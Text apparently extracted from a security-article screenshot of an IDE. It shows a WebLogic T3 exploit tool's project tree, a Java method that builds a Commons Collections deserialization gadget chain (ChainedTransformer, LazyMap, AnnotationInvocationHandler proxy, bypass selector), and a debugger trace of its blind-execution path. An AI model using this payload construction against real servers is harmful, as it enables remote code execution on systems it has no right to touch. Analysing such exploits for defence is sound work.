 out
src
com
supeream
payload
PayloadTest
RemoteImpl
serial
BytesOperation
Reflections
SerialDataGenerator
Serializables
ssl
weblogic
BypassPayloadSelector
ObjectTest
T3ProtocolOperation
T3Test
WebLogicOperation
Main
META-INF
MANIFEST.MF
weblogic
jms
common
24
25
26 @ private static byte[] serialData(Transformer[] transformers) throws Exception { transformers: Transformer[5]@461
27 final Transformer transformerChain = new ChainedTransformer(transformers); transformers: Transformer[5]@461
28 final Map innerMap = new HashMap();
29 // 初始化map 设置laymap
30 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
31
32 InvocationHandler handler = (InvocationHandler) Reflections
33 .getFirstCtor(
34 name: "sun.reflect.annotation.AnnotationInvocationHandler")
35 .newInstance(Override.class, lazyMap);
36
37 final Map mapProxy = Map.class
38 .cast(Proxy.newProxyInstance(SerialDataGenerator.class.getClassLoader(),
39 new Class[]{Map.class}, handler));
40
41 handler = (InvocationHandler) Reflections.getFirstCtor(
42 name: "sun.reflect.annotation.AnnotationInvocationHandler")
43 .newInstance(Override.class, mapProxy);
44
45 Object _handler = BypassPayloadSelector.selectBypass(handler);
46 return Serializables.serialize(_handler);
47 }
ebug: Main ×
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
serialData:27, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:62, Main (com.supeream)
main:198, Main (com.supeream)
Variables
static members of SerialDataGenerator
transformers = {Transformer[5]@461}
安全客（www.anquanke.com）